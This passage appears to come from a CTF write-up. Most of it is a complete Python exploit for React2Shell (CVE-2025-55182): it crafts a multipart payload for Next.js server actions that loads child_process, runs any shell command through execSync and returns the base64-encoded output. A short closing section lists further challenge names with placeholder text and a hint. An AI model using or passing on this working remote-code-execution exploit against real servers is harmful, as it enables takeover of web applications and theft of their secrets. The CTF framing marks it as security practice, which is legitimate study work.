    Safely embed an arbitrary string inside single quotes for /bin/sh -c.
    Replaces ' with '"'"' pattern.
    """
    return cmd.replace("'", "'\"'\"'")


def get_payload_files(cmd: str) -> dict:
    """
    Build multipart/form-data fields for the React2Shell no-pollution exploit.
    Returns a dict suitable for requests.post(files=...).
    """
    s = json.dumps

    payload = {
        "0": {
            "status": "resolved_model",
            "then": "$1:then",
            "_response": "$5",
            "value": s(
                {
                    "_preloads": ["$8"],
                    "then": "$2:map",
                    "0": "$a",
                    "length": 1,
                }
            ),
            "reason": 0,
        },
        "1": "$@0",

        # array
        "2": [],

        # _temporaryReferences
        "3": {
            "length": 0,
            "set": "$2:push",
        },

        # Module._load
        "4": {
            "id": "foo",
            "bound": ["child_process"],
        },
        "5": {
            "_bundlerConfig": {
                "foo": {"id": "module", "name": "_load", "chunks": []},
            },
            "_prefix": "$1:_response:_prefix",
            "_formData": "$1:_response:_formData",
            "_chunks": "$1:_response:_chunks",
        },
        "6": "$F4",

        # fake response for getting child_process
        "7": {
            "_prefix": "",
            "_chunks": "$1:_response:_chunks",
            "_formData": {
                "get": "$6",
            },
        },
        "8": {
            "_prefix": "",
            "_chunks": "$1:_response:_chunks",
            "_formData": "$1:_response:_formData",
            # use _temporaryReferences to push all reason, used to deliver child_process
            "_temporaryReferences": "$3",
        },
        "9": {
            "_prefix": f"{cmd} ; #",
            "_chunks": "$1:_response:_chunks",
            "_formData": {
                "get": "$3:1:execSync",  # execSync
            },
        },
        "10": {
            "status": "resolved_model",
            "then": "$1:then",
            "_response": "$7",
            "reason": -1,
            "value": s(
                {
                    "status": "resolved_model",
                    "then": "$1:then",
                    "reason": {
                        "0": "$B33",  # emit, reason will be child_process
                        "length": 1,
                        "toString": "$2:pop",
                    },
                    "_response": "$8",  # reason will be stored in _temporaryReferences
                    "value": s(
                        {
                            "status": "resolved_model",
                            "then": "$1:then",
                            "_response": "$9",
                            "reason": -1,
                            "value": s(["$B77"]),  # emit result
                        }
                    ),
                }
            ),
        },
    }

    # Simulate JSON.stringify for each field value, like the original JS PoC.
    files = {}
    for key, value in payload.items():
        files[key] = (None, s(value))
    return files


def extract_output(text: str) -> str:
    """
    Extract and base64-decode the command output from the HTTP response body.
    Falls back to raw text if pattern not found.
    """
    m = re.search(r"hello\s+([A-Za-z0-9+/=]+)", text)
    if not m:
        return text
    b64 = m.group(1)
    try:
        return base64.b64decode(b64).decode("utf-8", errors="replace")
    except Exception:
        return text


def exploit(target: str, cmd: str, action: str | None = None) -> None:
    if not target.startswith(("http://", "https://")):
        target = "http://" + target
    target = target.rstrip("/")

    if not action:
        print("[*] Auto-detecting NEXT-ACTION id from page.js ...")
        action = get_action(target)
    print(f"[+] Using action: {action}")

    # Wrap the command so output is always base64-encoded and single-line
    quoted_cmd = _single_quote_shell(cmd)
    exec_cmd = (
        f"/bin/sh -c '{quoted_cmd} || exit 0' 2>&1 | base64 | tr -d '\\n'"
    )
    print(f"[+] Running command: {cmd}")

    files = get_payload_files(exec_cmd)
    headers = {
        "NEXT-ACTION": action,
    }

    resp = requests.post(
        target,
        headers=headers,
        files=files,
        timeout=30,
    )

    out = extract_output(resp.text)
    print(out)


def main() -> None:
    parser = argparse.ArgumentParser(
        description="React2Shell (CVE-2025-55182) no-prototype-pollution exploit in Python."
    )
    parser.add_argument(
        "-t",
        "--target",
        default="http://localhost:8080",
        help="Target base URL (default: http://localhost:8080, i.e. behind waf.py).",
    )
    parser.add_argument(
        "-c",
        "--command",
        default="whoami",
        help="Command to execute on the server (default: whoami).",
    )
    parser.add_argument(
        "-A",
        "--action",
        default=None,
        help="NEXT-ACTION id (optional; auto-detect from page.js if omitted).",
    )

    args = parser.parse_args()
    try:
        exploit(args.target, args.command, args.action)
    except KeyboardInterrupt:
        print("\n[!] Interrupted", file=sys.stderr)
    except Exception as e:
        print(f"[!] Error: {e}", file=sys.stderr)
        sys.exit(1)


if __name__ == "__main__":
    main()
|

最后查看env拿到flag
MHGA
Make Hessian Great Again
咕咕嘎嘎
Fileury
咕咕嘎嘎
staircase
Attempt remote environment after successful local attack
hint: 1. 远程环境不出网 2. mapdb的一个记录可以"链表式"存储/读取,用于处理巨型记录。
咕咕嘎嘎